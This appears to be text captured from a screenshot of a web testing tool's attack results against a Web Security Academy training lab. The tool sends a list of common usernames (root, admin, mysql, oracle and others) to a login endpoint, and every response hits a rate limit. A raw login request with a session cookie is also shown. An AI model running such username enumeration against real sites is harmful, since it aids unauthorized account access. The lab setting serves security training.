 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -warning> Comment
0 200 3038 You have made too man...
1 carlos 200 3038 You have made too man...
2 root 200 3038 You have made too man...
3 admin 200 3038 You have made too man...
4 test 200 3038 You have made too man...
5 guest 200 3038 You have made too man...
6 info 200 3038 You have made too man...
7 adm 200 3038 You have made too man...
8 mysql 200 3038 You have made too man...
9 user 200 3038 You have made too man...
10 administrator 200 3038 You have made too man...
11 oracle 200 3038 You have made too man...
12 ftp 200 3038 You have made too man...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a590050042e63c2c0bc478400f6009a.web-security-academy.net
3 Cookie: session=RDF5DnKuCPpe9xyoWbtXyJL9AY7HZf6X
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a590050042e63c2c0bc478400f6009a.web-security-academy.net
11 Referer: https://0a590050042e63c2c0bc478400f6009a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
? Search... 0 matches
97 of 101